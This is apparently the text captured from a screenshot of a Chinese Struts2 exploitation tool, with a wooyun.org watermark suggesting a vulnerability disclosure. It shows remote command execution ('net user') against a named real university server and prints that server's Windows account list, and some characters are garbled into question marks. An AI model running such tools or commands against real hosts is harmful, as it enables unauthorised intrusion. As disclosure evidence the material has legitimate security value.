 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://kfy.whu.edu.cn/logout.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
命令： net user 执行 回显
\\ ?????
-------------------------------------------------------------------------------
Administrator Guest sql
SUPPORT_388945a0
??????????????????
www.wooyun.org